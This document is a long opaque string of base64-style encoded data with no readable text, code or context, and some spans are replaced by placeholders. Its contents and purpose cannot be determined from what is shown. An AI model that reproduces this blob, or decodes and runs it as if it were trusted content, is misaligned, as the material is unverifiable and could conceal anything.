8eR94Q3PDt8O6wpHDkQ9gM8K2w67CtsONwp7CkMKsayjDtHjDsMOzDsOcwrxiV2UIdV/Dixp9wpfDvy1jfsODw43Cg8KUcnwRwooMwpHDoQLDhFoEw4EHbcOuFj1Hw5PDimbCmzJCXVrDgAlzVcOxEMKdwpvChm8Owokpd8Otw4PCkMKNXsKTwq3DusKdw4hVwqIHYsKCwprDkMOeNwZtZcOQYsOkG8Ogw7xUcXEbwrljw5NyXjYAFwTDpUdBIcKKbjUtI0c/[base64]/Dvn3DqRPDrX3CqsONwo7DmsOEPsO6L8OewpdwTV9hesKWw77CisKYasKgAXxmDMO6w5Vbw5rDh3JZwrnDtsOvwrIYwrtjw6rCnSLDhF7Dn2/CscKjZcKZTA5WwoLCgGDDuhF3T2PCuH/CicOcwrrCsMOFGn4/wrHCg8KsMlbCusOewq9ww6xCYsKvPMOSPsO0wrJQRcOhw5N9w53DjmddDi5AX8O5woFmOsOMYxouLBoHYsK2Y8OfwqABw5sEwrBUX8OWM8KVHcKzeBzDugsWwpBjw6jCs8KKaSlIeMKnwrE4MH7DkXHCoHnDtj5HKh/Clj0td8KCKMOpbWXCgcOpwpPCthrDpMOCw7Q5fCRXw4Irw4DCvzESw4jDsgU4fz3CscKnPCkbwoVXwrVlw4LDmlQgwrfDlMKFeBc9J1N9wqQ4woTDj1AST8KyfBM0w7/Ck8OlQMKREGfCgcOJKMKMwp7DjsOqCywaXnoPwpzCjwgWwqzCgsKpwqfCg8OcEX/Dj29pAXgHw43CiMKzKhEgwpvChMK7BTsgbsKMK0pFw7cqwqFHAsOmw4VswqHCoTnCm8OPNcKVDEEmBkMwf8OOw7EKEsOiwrkFwpkwZUJowrzDrHIfwp/Dp17DncKnHcKaw4FQYsKCL8Odc8OXwpPDsk1PwonCq8Oxw7k5w7jDqsOSw5TCjUHDksOhw4QlajzDsMOWIBNIN8OZw4N/w550HxpHw5ERw6JJWmzDuCAGMMK9N8OzX8Kpw5kbwoVTwrnCmX9oZUHDinQvw4RYCwNzPsKGw6jDrRoYZEzChFLCvsOSJcOMw5XDsMOBYQ8BPCdqURTDt2vCtnjDigkFw4prw4txw6xOUR81BMK/Yxxfw6pZGnDCssKxBUTCh8OmZ8KzYsKIwqrClcK8wpU0w6hMwqhpWMOscMKZwr3DrsOKw6IIBsK/w7l4wrvChsONMMOHwr5Rwo8UF2tgKWJWwoDCq8KrSMKCw5sPwqDCnMKABsKRw5fCsCDChQfDhA9+wq0iI8OlwoPDpMKQw6PDmAzDtmIPRMK1WzFAw5XDscKXW8Odw5tRw7o0wonDsSPCvsOsAcKOCwRkw7Mcw54zaiw+wpR/[base64]/[base64]/[base64]/CnsOGwoFgw7w/wrRsGMKOw4hcwrPClTzDnmwASSdbwozDkcKcXsO8TsO7aMO0wqXCr3LCiy3CosK1UigIeGTCoWpENcKjHiJlL8K8PMKrREU7HiNAf8Kfw6c4w61dw4nDpcK4GsOpwpg2w4TDjldRw6tad8KWwrk7NEM4wpg/d8OLwqV/eMKOwpPDicOnw4UJwpo0wqZaUWkbLcORw7UABMOQwrHDhMKsw45zGMO+Py0DwqkXYsKlwqrDqioEw4zDqG4Uw5xFwpDCrsKnw6PCvsKVwqLDnhJiw5vCpgYddwLCtMOwwoQOAnIpBXXCq1nCslF/wpQlwrvDkHwGwqPCgCjCvFnCosK6JiTDvGjChz9ubD3CgMKFZmpQw5/DklrCmRXDlnVHw6XDjMOGwoHDkTY9w40DUsOUD8OUw4XCmMOEesKKaMOhwoXDhMKFC8OVecOCOMOswoHDmMKjw64Nw53DkyZgw7lKwpZHwrl+wprCmDTDkh/Di8KWwq/Cnn4OwrTDjcOWAEU6wqXDunrCiQ/DgU/[base64]/[base64]/DjcK4woEjw77DhEPCoz7CmcKsNQYyUsKhdMOuwp7DusKDfsOndypDRisDwovCtTHCmMOHwpnDqMOPdcKOVCjCnT8kwp7Cu8Kew7TDi8KEEGnCrEkGw43Cr8Kzwr4rW3vClnEZw7xLw6bDqmJ0Y8OrWFfCqMKOwrggKFNScsOOwrULwpXDkcO2wr44wp/DpHMew4JBHMOecsOJwpNow4jDk8KRwojCjkpzJgjCu19zPsOUwqvDoGd/DcOJP8KJwonCq01jMwLDqMK7MCXChBsoH8Oewo/Dq8KDcFPDiWfCg8K4CcONXnnCp8O/bMOiwrbDm0dAwp7Dv8KZbMKsasKUwpPCkHsMYELDiF7DtExywrglwpPCvcKCPMKjXcKdwo9mLE9lwo/[base64]/[base64]/DusKcGWHDlhrCqgnDkT1vwoJawpROwpDDlyEhworClFdyw7PDlDrCjRTCmj/DnMK+wpMww7rDgsKHEDTCgkjDml1mInjDgsObwqrDo8OOP8KFwqogwoTDvWMZw7nCvCRtWMKbwprCtsOgNMOHwpcSwprCjcOSeMKAw67DvyHCn8KMHTxHVlZNw5PCgyPCoMKIwrp4w6/CgsKMwofCmcKTwpIyIy4iwrdWwrJpHSkLRsKJCX3CtSx9X8O1wp0Rw6J1woTCugfCt8OgIV/DnMKFwoNow7wsOcO3wr3CjFVyCMKUwrNGblzCsQluw5nDgD3Dk8KgHcKiIsK/M8ONw4AHwoXCm8OOKMObwozCscOrCnowwp4kwojDr8OkYcO2wo1cwp3DqMKuwrotVUfCicOQesO8HMOvamRWw5Z0dS4owrTDhcKuwp9mRsK/[base64]/CsRtBfCpXbAhQDHEIw6DDhTgzBMKLw4cIw4/DpFNcfcOVTcK3d8KGw6vCrMOTRSV4VwnCiGc0a8OYBXvDmignwr7CtMOoZMKawqDDjTTDq8Oqwplywqg8TcOTwqDCjsOdw7Jzwo3CoMKlwoTChwLCuTbCrGTCsMKXw5jDjhLCrMOow4HDvsKKOUg2w4F+w5oaXsKDbxzDoMO9Si/[base64]/DusOewqXDumLDnANCEsKYcXYCwoDCsEE+wo/[base64]/DmUnCscOdIMKww6Jww6/DpmR+TEXCoMKzLWI3MsO1BAVsHy3DrhvCtcOuw5zDryovPjMuKCrCj8KeX8KSezgfwosLJsOpw79tIsOIMsOCwr1MNVd7wrrDnsOiAB/Dk8KWw59Uw5vDosKpw4DCrEHCvMOJwohaFcK8VQHClsO8w4fCkBo7GMKUw4FfwpLCrh1MwojCuMKLw5bDrsO0wp5cw6DDh8O3w5pVKCFmNFcGUwDCgStpJTYMXQZTwo4Rw6sZVsKNw4ZSHybDrMKDBsK2wowFwp4vw4zCi8KMT3tgFUzDm2oZwp/[base64]/Du0jDsGXCqMOaCMKsExrCucKSD03CgMK9M8KHw4okw7ogWXYcw6gMMQDCp8Kew5fDoRllwpFDKMK8DMORKcKywro5LA9Yw5PDjMK0A8KSw6PCjcOWZUF+fsKXw6XDg8OLw6vDnsKISUXCmMOuw5zCtEHDmXPDnCM3eg/DoMKfwq0pAMKHw7x4d8OjRsOIwqkfYWPCiy7CkVjCmCDDkMKGAwnDhhcfwq/Dri7CncONOi1Fw47Co8K4w6l8w4QrKE55LztXdcOMw5Jmwqs+w4zDkRcyw6Arw71LwoYzwrXCm8KfV8OBHnRZBsKvwpBnMcOAw7LDnsKDw51/KcOzw6p8And0dsOqQWnCqMKbwq5Kw4Z4woPDosKtLsKLbR/[base64]/DqcOwCcK8NR7CukNYwrHDr8K1V0cAw6bCqnZUw7rCngfCtMKjwoA7esKtwqhrHMOqDgvCsBFKwqQTw6A3wqzDkT/DisK4ewjCnjXCmhnDmAzDn1hWwpETZ3rCmTjCuHgHBMKmw4nDkMOcLyHDqRdNwr7DnMK6wo8DPy/DvsKiXMKff8OQwoZNJT3Ct8KGVRjDmsKLBGhCTcKvwoXChAnCtcOXw5PCghTCnTUFw4vDusKZUMKWw5LCmcK9w7vCkXPDjRIpFMOwMV/CpU7DlEkHIsKVDDEGw7loRTIRC8OLworDv8KUJcKpw5jDn0JHwrMAw77DlQ7Dt8O0w5l3wpHCoU/DlDrDnRp5YsK/MHfCmwDDjinCkMO0w6Bww4XCv8KVLCfDg2FJw79DV8KrCEnDoG93bkLDrsKHQnplwqFQw7Vzw7cMwoo2ecKmEMOgwp4cwo8sFMKvc8Odw60Yw7jDp3h0wq5qwrvDssKUw7/ClhFLw6jCjcOlJ8OYw4fDtsOPw6QYES53JMO3V8OtDicVw442HsOrwrPDkzs1GyXCv8K6wqBXH8KWRW3DgMK6Ekh0wpFpw6TDi0nDjHVQElDCo8KlNsKIwrkBZE5QAhosS8K1w74RFsOdMsODb2JZw7zDu8K4wrQaNHnCqFXCj8KGNjVZX8OtMl/DmFPCi0tOHyEbw7jChsK3wrfCoiDDscONw5J1EMKjw5rDiWTDnsKWMsKBw7s2RcKFwovDuQ3DmjbCm8OvwrbChULDhMKIb8Oewq3ClzY+NMKOwrtYMcOyAT43cMKYw7h2w6F+w6jCiH0qwqXCgX1Bc1EdAMKXNgBHHnfDh3x3QU1NNDIbezrDnDrDjA/CmgDCkMKVHSPDpXPDgEhYw6DDvwU1wr4zw5/DqmjCsHQhWxDChDVUw5fDgnTDkMKDVlnDrXVlwrVwM0rChsKWwq1gwp/Ck1U2CChKwp8vbsKOB1PCq8K1w7oVasODKsKhw7VdwpZowqAdw6DCjsK7DSHCjxnDoMOFYMKawrxMw7DClMKGw7PDuhPDhlrDmABta8KWw69mwrBKw4N0RsOvYcOQwp/Ds8O5fTvCt1fCiMOCw4LCtiXCisKQwoQGwrBlwoliwpxKccKCVVvCj8KuY19EOsKww6dbYFYHw4Ezwp/Dg0RrTsO+w6gIw6J0CsOvWsKowp3Dh8K8bX7CvwHCnF7Dn8K6CMKqwoIFHyXCqUfCrcOzwp7CkMKjw43CnEnDv8Onwq3DjcOlwqjClMO6McKNe1ILByfDr8O/w4HDqQBgVRYYOsKeOEpgwoLChCXDmsOZw5vDmcKjw4zDsT/DmgESw4vCqj/Dj30Pw4HCvsK9KMK4w7LDlMK5w4Epwodcw7HCklsCw5dGwo1/RMKXw7jDicOIL8KWwrLClBPDrsKBwp7Cl8Kpf3rCt8Kfw5wZw5h2w4Amw4QEw6HDrFbCksK9w67DgsKvw6LDt8ODwq9LwqnDiwXDuC8cw4LDp3XDn8OtDB4cUjPDlk7ChF8NCVRmw4LCgsKtwrzDusKbcsObKRIRw7JVw7ZPw7LDlcKmw5NAGcOma146O8Kiw68/w6w5OgVqw4E7fcO9w6UvwpDCk8Ktw6oLwqbDrcOaXMOCbMKUVMK9w4/Dq8Obwr0hTzccMW5EF8Oew6rCpsKtwqzCjMOxw5tewps8G0wzURrCk3Z5w6QgM8OrwpnCoQXDm8KaUjHDl8Kywr3CtcKuIMONw4/DtsO1w7/CnmzCkzMmwqnDjcOew6Qbwrw+w5rCg8Ohw4oqYsKOCsOaf8K+w6PDh3UqVGAywrTChzFww4HCqsOQw4Q/AsO3w44Ow6rCnsKWwolHwpkZLx5zE8KOw7Vvwp18TnnDqsKBOTUVw5k2CWLCu8OGw65LU8ObwozDjzIcwqViw6/[base64]/w7k9ecK+w5bCmGN6wrrCpsOQwohow5Vvwo7DlMOkwpvCjcOnEW3Du8KNwoRHwrNqwqd+wrc6RcK8Q8OXw6Ymw6IdIA/CqHHCkMKqYMK6RwIcw6YeSMOcD0XCgW89fMO0fsKzTsKMYsOvw6fDusOZw7DCs8KFI8OeScKaw5PDt3c9wq3DrW3DkcKpQWXChksJFMOxQcKCwq/CiS4QRMKSKcOXwrx1ScOYdFoxDATCols6woDDrcO9wrduw55CMXhAWwzCtmzCo8KLwrsnVjVewrfDvxvDqF5FcgwvdMOXwr0OEDdeQsOOwq3DqMODTcKiw6B7BEMIAcOqw5hxGcK5w73DicOTB8OnLS1/wrHDvnTDhsOtKSfCr8KaZ242w4fDiH7Do0zDpnwTwoVbwoEHwrJUwrvCpA/Cty3DjwhQw7sjw4MVw47DhcKdwqHCnMOjQwnDrcO2GRsAw6xkwptkwpdPw4oLM0MFw4/[base64]/DtsOSw401worColQuwqAoHMKJwo7DjMKBNT7CoMOpwqlifMKsYsO9wrzCmGHCgCptwqrClDwnw7gmTMObwqkkDcOtbsOnLRRow6pVFMKQSsKKJcKTI8KYY8KuWQxVwpV1wpTCnMOewoTCmMKfNsOIbsO/[base64]/Du0TCjcOkw53DoA3CryHCoMKtWybDgkfDv33DiRTDoEHDqMKGwp8USsKgeG/CkkhsJBvCuMKAwosmwqwqRcOcwrl9woDCk8KGw48jwpjDpMKBw7DCmk3DsTZ1worDpi/CvQEnUUJ9KC8KwpJhWMODwr95w6pqwp/Dt1TDqnBLBC5gw5TCrsO0IR16wrLDusKsw6DCvMOffCvDqsKsFUbDuwvCgUPCq8Ocwq7ClTJ6wq0lZB1KR8KoIXLCkGMoRDbDo8KcwpDDo8KKfjvDsMKDw4otesKqw7nDucOGw4rCqMKyKMOKwpdMw6U2wrrCi8O0w6PDjcK/wpbDvcKPwrjCnkNFLxLCiMOXXMOzO0lywpd/wr/CgsOKw5zDohrCp8K3woDDsgRKCG0BJ1HCsRDDk8Ohw4MywqQ6JcKrwqfCocOHw60kw7N/[base64]/DsFBqwqzCnHzDrMKqKyRsw41EMsOIw5JwCcKSUMKqQMK5wo7CuMK/[base64]/CvcKKw6wdwqNcKcOCO0fCni1Qw7DCrMO6wonDiwTCmV0QXMKcUsKnJsOJR8KeIU/[base64]/CoQ9AwrdMU8KuacOqw4/CtRZTLzHDjkrDnE87w58tw73Dhi1aWEVbaMKow5QdwpNawqgFwqfDjhTCiFbCgMOQwrvCqxoDRMOOw4zDkSk9M8OTw4DDrMKyw7rDrWXCsFZbUMOuDMKpNcKuw6TDkMKDKj54wqHDkMO/U04WGsKzDSrCpW0owoVbX1VIacOvd3DDsELClcOwPsOiX0zCqHY3T8KYY8KXwoPDr0I2d8Ocw4LDtsKGw5PDtRNhw5BGIMOuwo0RLHfDnSgOEnROwpsVwq8ae8KKCTlCdcOqfVXDl0k6ZcO9w5kBw5DCisOuR8Khw6/DmMKiwpE7RTbCsMOBwqHCpGTCpVsHwpAzwrdhw7nDqFrClMOmAcKbw64AUMKZL8KhwqVII8Oaw4tjw5fDlMKrw4zCiiDDpXRqdcOlw480JVTCsMKEDsO0cMO/[base64]/Cgih4w6Ubwq3DoDjDvzJXwofCiMKSGMOIZ8O2w7wuVMOqwosww6DCp8KsWjIhV8OMPsKyw73Dh004w7Y5w6nCqn/DsQxYbsKlwqMdwqszXGvDvsOKDRnDpkwPVcOcDiPDvXDCmibDgiVKZ8KEAsKywqjDncK6wofCvcKdVsKWwrLCiWHDvzrClCchw6F+wpV4w4lFBcKNwpLDi8KQPMOvwpXCmy/DlsKIY8OGwpPCgMKpw5DCncK/w4VVwpV2w6l6RnbCpQ3DmVEAUMKPD8KwYMK+w5fDuwViwq9hYRrClCMBw4o7NwrDmcKiwo/[base64]/CuHjClcOXwprDliPDkMKLwqd2CD3DpgF8wo9BOcOnw6sewr5eM1bDrsOiDcOpwrhpSB0kw6XClcOjGgjCn8Oaw7/DoljDucOnGX4VwoNTw4cbTsO3wq1YFEDCggBmw44BWsOZTXXCoDXDsDnClGhpAsKwMMKof8OwBsOBa8OFw6gpDF1NFgDCiMOxYA/DnsKQw6/DvhfCsMK6w6F5XwTDr2DDpFp/wox7Q8KLWcORwrlPeXcycsOkwrh4IcKQdTzDgCHDrxwDAWB6TsOnwr5ue8KiwplowrRpwqTCt1NswoZeWx/DqsOkccOTIQ/[base64]/Ck1EAw74pwoHCkMOxUADDtsK2wrfCo2DDiRtxw4XCsMKOFsKfwrXCjMOOw5x2woVLN8OrIMKsGsORwq/[base64]/Dj8OlwqfDjjJ/wpPCisOsNcOccsOsEGPCqsOeS8OzYA8Pw4szwqnCicOVJsOYJMOtwrzCvR3CqXoow5/CgTLDmyJuwpTCiQIkw6tQQkEmw6Qdw4N5BwXDtSfCucKFw47CnmDCqMKKN8OuRGJcEsKVE8O1wpTDjC3Cq8O8OcK2MxLCgcKRwoTDr8OzKjTCisOoVsKvwrNkwobDksOBwr/CvcOrEQfCjlbDjsKjw5g2w5vCg8KRJW8QCldgwo/Cj3QaNw7CjntTwrXDoMKuw64CBcOKwp1pwpRBw4VHSC3ClsKIwrBoKcKEwqMuZMK2wqVkwp7CrAY7C8KYwpnDlcO2woF/w6zDqkfDo14eJTsVeRrDgMKLw4AeXG4/w5bDsMKDw4rCjmHCicOgfD0kwrrDsmcuBMKewpjDl8OjTcOSKcOCwrbDuX54J0TCljrDpcO+w6XDn2HDisKSEH/CnsOdw5sgYyrCoE/Dsl7DoSzCuQcSw4PDqzhFXjE0WMKRd0cHBnvDjcKUQSJVHcOjTsK4w7gOw4sSC8KjICwEwo/[base64]/Ck8K3ZsKGQsOzZMKaw67DkSDDs1/Du8Kgw65EwpJYBMKnw7fDtwDDkWjDlFXDuFfDhSrCnHTDmSIhR1rDpj1aYBRBN8KOZTXDgsOYwrnDvsKUwqhLw5kBw53DrFXDmEJab8KVGkQ3aC/ChsO5LTfDssOVwr/DjCpbcH3ClcKfwoVgScOawpAnwrEADsOMT0sAFsOnwqhjY1I/wpEMNcKwwo4mwrBlUsKjQzzDrMOqw700w4zClsOPKMKywpNIUcK9WlrDuk3ChkbCmn0pw4IYADBRJy/[base64]/Cq8KJBEN5WcOGD8KDBcKUw5rCpsOWwohyf8OVIsOvw6oZE2PCicKAfXLCrj5wwqMzw650IHrCgFtdwpsVcQLCtyLCpsOIwqoUw71EBsKkL8KIUcO0N8Omw7TDtMOww7/ClEoiw7R5AFx/[base64]/[base64]/DmTNJwqRUwq/DscKywqBJE2sYeMO6wqtZwrQMVR14YMO8w5YxeBMQQRPDkijDqFtYw4DCmRvDo8OvPDthOcKVwo3Dow3Cg0A6ORLDoMOGwrMsw6BxM8KcwobDkMKpwpHCuMO1wpjCqcO+OcKAwqTDhjrDucKuw6AQfsKNDWtYwprCmsObw5/CjC7DqkN2wqbDinMwwqBmw5LCnMO7MwzCnsOdwoBiwpjChzUFdjzCr0fDnMKHw6TCo8KGNsK1w5tuFMOyw5rCg8OrWDfDtVbCv0J6wpbCmSbDocK7QBUaPl/Co8O3asKcUD/Csi/ClsOvwrItwo/DthfCvEpSw7TCpEXCnC3ChMOvXsKIw4rDslkRAknDmzQsKcOmSMOyeWEmHUPDtGAdTnzDkAlkw4MtwovCk8OkNMOqwrzCs8KAwqfCrDxYFcKEfmjCtyQ1w7TChcKYSCcdUMKJwqJhw7UWESXDusKpCsKTdG3CugbDkMKaw4VxG1wLcA5Bw7dfwop2wrLCh8KvwpLCll/CkyVWVsKqwpc5bDbCoMOmw4xiNC9bwpIlXsKDISXCmwRjw5/[base64]/CmG7Ci8K6wpPCp8KxwrXCqizClsKXw5zCoMOQaMO4aXMCPBFzH3DDsXAXw43CsHrCl8Opez4MdsOQQwrDvUXCrmbDqsO5bMKGbRPDmsKxYGHCi8OTP8OaZEfCr3jCuSnDhihMfMKRwrp8w5/CuMK5wp/[base64]/[base64]/DlzzDh0rChQXCoUwyDMKaeFcjw63Dn8OzwpJ4wrUPMsOwW27DsTjChMO3w69HagDDi8OQwo8vScKFwrrDqsK0RMKPworCuSIuwpDDl2VQPsOowrnCnsOaGcK3HcOMw64mQ8KDw7hzd8O5wpvDqSvCmcOEBVTCuMOzcMOENsOVw7rDosONSgzCvsO/wpTCi8OCL8KlwoHCssKfwop/wplgCzcnwphjZn1tRA/[base64]/woFFw78sf8K+DsKvwpnDpm5Fw41tw63Dqicwwr/DksKWeSnDr8ONfsOOOQNQA1nCiW9KwoXDuMO+csOwwqPDmcOwOV8kw5lQw6A0XsKhZMK2GhksHcOzaGEuw5UFB8Oew6HCiA8ecMOeOcO5DsK5wq8HwpYXw5bDtsO7w7fDuyMxdzbCucK/[base64]/w5LCpCfDmMOfw7jDkXoCCwpMw7nDl8K8AMOresKfw6s3wqDCocKyZsO/wpEHwo7DjDg3MAYkw7zDhVIPEcOXw64uwpXDgMOiQCBYOsOxIzjCqmXDvcOxTMKpPAbCu8OzwrHDk13CnsK1cl0Gw41oBzvCn2VbwpoiPsOawq5fEsODcRTCu0YbwoYKw7HDpUlWwpgBDcKadlfClFDCg1VUPkdJwrlywoXCoXdmwphhw4p8czDCqsOcQsOWwp/ClmwBZAZcGhnDucOLw5PDiMKZwrYKU8OjZUlWwoXCkgB/w5zDjcKYFzbDscKvwowBJlbCqwAKw5spwp7CkHE+U8Ovb0Now7w0C8KCwpwFwoNBXcKEXcO4wqpbMxDDqH/CssKIbcKkT8KRdsK9w7XCjMKOwrBhw5/Dr25Xw6rDkDfCrG5rw4EuKcKPJgTDncOow5rDqcKsOMKte8ONJBgswrU6woYtUMOtw4/CnzbCvwxkbcK1CsKNw7XClMKmw5vDu8OqwoXCoMOcbcOSOhAjd8K9LjXDsMOLw7ZQaDAKB27DhMK0w4/Dggxaw5Btw7gNJDDDk8Oyw7TCoMK/wqRdHMKCwqvDnlfDscK1Px4dwoXDuk4rA8Ovw4Y0w7E2DMKEOAx0GVl/w7ljwpnDvgUHw4nCmcKzJU3Do8KEw7rDkMOcwqjCv8KUwpdOw4dEw6XDhHNbwqfDo3AFw5rDscKAwrN/w6XCkRsvwpbCs2DClsKowq0Fw4Qsb8OwHwNrwp/CgT3Cq3LDiXPDlHzCgMK5A3dEw7Avw6PCmx3Cv8Krw54iwqo2fcK+wpTCj8KrwrHDpWEzwq/Dk8K+CV9Fw57DrXkON2hfwoLDjEoFLjHCpznCknbDncOTwqnDjHDDjn3DksK/K1RTwqPDnsKQwo7DlMOeMsKGw6sZRibDhDc2w5vDnEkgCMKiZ8KQCxvCgcKie8O2FsKBw51yw7jCmk/CtMKOWcK4eMO6wqMjC8Ofw69Aw4bDmsOKamsff8K/w7U5UMK4fUPDp8Oiwq1MYMOaw6TCvzjCtBsewrAzw61bSsKIb8OVP1bDvlJfKsKRwqnDisOCw6vDmMKywoTDow3CrDvCmcKawr7DgsKYw6nCnHXDvsKbLcOYS1vDusO1w6nDnMOYw6jCncO6wrISKcK8wohlQSYkwqsjwoQtDMOgwqXDvV7DjMKdw7XDjMKJKUwVwpU/wrvDr8K2wok8SsK2GWPCssOxwqzCl8Kcwr/CoybCgFrCnMOTw6bDtsOlwp4FwrduBsOIwoUhwolTAcO7wr4WeMK6w75BLsK4wo15wqJAwpLCjRjDnk7CoS/CmcOGLsKWw6lZwqvDv8OYOcOCQBwqFsKRdSZ3N8OKPsKRDMOcN8OYwoHDi0rDgcKuw7TCqzTDgAtxdDHCqhcSw71mwrJkwrDCnxHCtgvDnMK2TMOawq5uwojDiMKXw6XDvFwVZsKRBcKBw7/DpcKiYww1ekfCtS0Ww4jDtDpaw7bCjRfCnHVcwoA6D3TDiMO8wooNwqDDtVE+JsKjJsKsAcO8VyhDD8KHW8Oow69tdSjDjj/ClcKrAVlDPUViwpsbY8K8w5p4woTCrXdfw6DDthbDv8OOw6XDpRvDjjXDpgE7wrzDiytobsKOP0LCpBfDncKhw4YCOzRMw4s/[base64]/ClcKLHcKdwpwoMcKawrfCthTDp8OWVm7DmSJPwqVywp/[base64]/DjDrDkEvDhnQ6Z38gP1DCnsKXNsOYLkhqKm/DpCNxDggDw4UUc0vDhnUUPirCgwNSwrNVwqp/A8OITcOIwqPDpsOvS8KdwrE+MgpCY8KNwpvDm8Oswrptw4YlwpbDjMKTWcOcwrYpZ8KBwpo4w53CpcOsw5NtJcK0M8KgcsKiw5ACw69sw4IGw6zCiTBIw4vCh8Kdwqx+McKucwTDtsK/eRnCoGLCi8Otw4/[base64]/Cvx3DqMK1w6gNOcK8wqpDbsKpXMKaw4IHw5vDvcKKX0rCh8KPw67CisOXwrbCuMKPcjwbw6ctZm/[base64]/w68Xw5B/dMOrZ8OyKCIGwrrCs8OBwqjDhi9Cw58pw7fDocKOwr4gdcOkw6TCiWjCm2DDusOvw5hTYcOUwpYzw6XDr8K8wrHDuQ/DuB49L8KawrxVUcOCOcKfSRFKYy9kwpHCt8O3bQ0xCMO6wr4HwokNwostYW5YRDcuEMKOd8ORwrvDkcKAwqLCumXDvsO6FMKmAsKcEMKiw4vDi8K0w4XCpXTCvX8gHX9VVE3DtMKfQsK5BsKQJsO6wq83OSZyS3TCoyPCiE1PwqDDgCM9JcKIw6LDq8KKwoJ/woZNwq/Dh8KuwpfCl8OlIMKVw6zDsMOVwpE8axDCvsO0w6zDpcO+BGDDu8OzwqLDmMOKDTHDu1gAwqZKIsKOwpLDswUYw4ANVsK/cVcCYGlmw47DtBgxEcOnScKEYkwVUXpnH8Oqw4nDk8KGX8KJKSxEHVXCrCcaXBHCqMOZwqHCu0jCslHDsMOawqbCgXfDmFjCisODEMK5FMKtw57Ci8K1FMK4X8Ozw5XCtTzCh03Cv1gtw4rCkMOLcQRdwo/DuB5xw4Q3w5tpwoFcCXBgwq1Qw685bSYVb0nCmDLCmcODfj5Dwokubi/CkEkWW8KJGcOFwrDChHPCu8K+wo7Ci8OkWsOIXTzCkAdxw7LChmnDgcOHw7k7wqDDl8KbBD3DnxQQwozDjyxIQhPDsMOKwqoaw6XDtDxELsK7wrtpw7HDuMKyw6TCsV01w5DCocKcwox1wpxyI8O9wrXCh8KIJ8KXPsKtwr/Dp8KWwqxdw4TCv8Ksw71UR8KPScO+E8OHw5jCnWbCvcOKJgzDklDCknwgwoXDlsKIHcOhwq0bwqo3MHIMwogzJ8K3w6I1MUgHwoQowpLDrV3Cm8K6SWQAw4nDtARSAsKzwqnDjsOrw6fCijrDl8OCciZ0w6rDo3JZYcOHwqpiw5bCtsOMw5o/w7kww4TDslJzVWjCjsO0DFVBw7/[base64]/CiAjDlFPDqEZmJcK+WCZ9cgNMDsKkdsOZw7LCvnjCn8KQw6ocwqrDmDnCjcOwVcOFXsKTd2kfeCIBwqMsUkfDt8K5eGtvw6/DqS0cdcKofBLDgyjCtzQ2OMOrYifCh8Oiw4XClHs5w5DDhwpeFcO3BmV8ZnjCqMKDwoJqQG/DlMOqwo/DhsK+w6QXwpjDlsO6w4vDjHXDncK9w6vDoRrCiMKuwqvDl8ODAFnDg8KZO8OiwowLaMKyLsOFK8KQDkcSw646W8OtG0vDuHXDp1/CqcO0QjnDhkLCp8OmwrbDiQHCqcKzwrU2FXshwqRVwpUFw4rCscKFTsO9CsKwPR/ClcKRVMOEZwlWw4/DnMOgwqHCpMK/w7nDncOvw6FBwp7Du8OHUsO9BMOVw5dUw7MBwoA+LlLDuMONb8OTw6gYw5tAwrQRDS17w75Fw4F6JMKXKnBGwpDDm8Kuw7bCu8KVcB/DvAnDlz7DgXPDocKUJsOyGCPDs8OeIMKvw7FYEgzDj3LDuhfDry5FwrPCvhUkwrPCpcKiwoNAwrlZFADDtsKUwrkKJF46L8KOwpHDmsK/JsOoIMOuwrxlD8KMw6jDiMKDUQEzwpfDsxBdI05Nw6HDm8KWN8OPfErCqFV4w59KEmzDuMO3w79iJiVpV8K1wpw5UMKaNMK3wp53w4NQZTrCo1NWwp3CicOtMWYRw504wqxvEMKxw6fCpCnDicOAcsK+woTCrzsuIADDi8K2wrTCu1/DtGkgw45YO3XCsMOswpA7WMOVLMK6XEZNw5TDngtJwr9HXlfDu8O6LFAUwp1dw47CnMOjw6gIw63Ct8OqRMO/w44QXxgvCDVPS8OgPMO0w5s7wpsbw5dJScO0fg5NF386w6HDsHLDkMK4CgMoZ3szw7/CuEVdRX5LIETDuknClAMjeGEgwoPDqXXDvhdvengKeFMKJ8Ouw6VqcVDCqcK2wq9zwpg+WsOCJMKmGgEXHcOnwpoBwq5Rw5nCqMOMQMOVNS3DssOfEMKSwqPChitRw5TDkU3CtDfCoMO1w6rDhMOWw4UXw4MwLSFGwpM8WB1swp/DnMO7N8ORw7vCpMKSw40qAMKyQQxfwrwBAcKKw40Gw6d4LMKSw4xTw7k9wqTCtsK/Jy3CgmjCq8O2w5PDj3VIGcKBw7fCqSpIEC3DmzYxw4QlV8Opw78XAXrDg8KWDxo0w6JSUcO/w67CmsK/[base64]/JsKOeDvDozzCqh7CmcOIcsKAw5jDu8OQeHnCncKDw5oNIMKfw43DvVbCmsKqLDLDvy3CnEXDklLDk8KEw5Rew7LChBLCu0E9wpIvw4dKBcOYfMOew5xZwopJwonCtH3Dr0s6w4XDpQ/Cuw/Dixstw4PDusOjw5kEZVzDmk3CqcOMw7hgw4zDr8KRw5PCqmDDvcKXwqDDgsO1wq8QLi/DtnfDqg9bTRnDkx95w4MhwpbCnFrCqhnCkcK8w5PCnmYEwqXCvsO0wrs1RsO/wp1XK0LDsEE5BcK5w7QMw5nCgsOEwqXDgsOKADXCgcKfwr3CqEXDiMKEZcKew6zCq8OdwoXCtTVGIMKcTC9Ww7xdw6tvwp8/w6kew4TDnkc+VcO5wrYsw7lSNzc8wpLDpzbCucKiwr7CiQfDlsOvw67Dh8OWTFAXOEpME0odEsKHw5DDm8KTwqhrKGoRF8KIwp4SalbDqGZFfRrCpClIbXcuwoTCvMO2Ky9Qw4pEw4Fhwp7Du1XCqcOBHmPCgcOGw5lnwoQ5w78/wqXCsD1LGMKzQMKAw710w7c+QcO1fi4mBV3CjGrDhMOJwqDDuEN0wo3Dq0PDjsOHA1fCpcKnIsODw6JEGE3CrSUUSELCr8KLS8Ouw50+wrtscDJyw5bDoMKWX8Kmw5lRwo/CjcOnWcOoSX83wqA6M8Kswq7Dg03Ct8O+acOkFVDDonlsCMONwp8Mw5fDmMOeJ3p6MnRvwrl+wqgCPMKzw40zw5PDlxBRwp3DjXQ/wqjDnRZKZsK+wqTDs8Kww7/CpRFSH2nCmMOIVmp6fMKjOx3Cm23CjcOTWX7CsQwlKQrDgz7DicODwpjCg8KeNTPCjXsyw5HDgHgBworCtMO4wrd3wrvCpBxRWBLDpcO/w6h0FsOwwqLDm13DuMOcWx7CsEVzwoPCv8K7wr8EwqkaLsKXUWBJcMKDwqYObMOcS8Ozwr/CmMOqw7PDpCBIJcKXTsK+Xh/ComZVwp9XwokHYsOcwrzCnyHCjWN0UsKiS8Knw7wjFGYvWCYpDc